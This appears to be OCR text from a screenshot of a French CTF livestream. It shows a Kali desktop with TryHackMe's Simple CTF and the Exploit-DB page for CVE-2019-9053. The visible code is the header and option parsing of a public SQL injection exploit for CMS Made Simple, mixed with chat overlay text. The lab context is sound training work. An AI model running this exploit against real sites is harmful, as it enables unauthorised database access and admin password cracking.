 Applications Places Firefox ESR
Oct 2 18:26
File Edit View History Bookmarks Tools Help
TryHackMe | Simple CTF
Home - Pentest it
CVE-2019-9053 - Reche
CVE - CVE-2019-9053
https://www.exploit-db.com/exploits/46635
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Labo réseau as code
Exploit: / {}
Vulnerable App:
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist",
default=False)
options, args = parser.parse_args()
windows
M3TAJ
chez khaos
HAD3S_GAM3R
du buffer over flow
PANDANSLAG
Chez Nils : CTF = Compotte Toute Fraiche !
MARECHAL1130
mode Agressive : -A
KHAOS_FARBAUTI
(pas de panique le segfault c'est un bug de
la version actuelle de nmap, mais ça
marche quand meme)
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils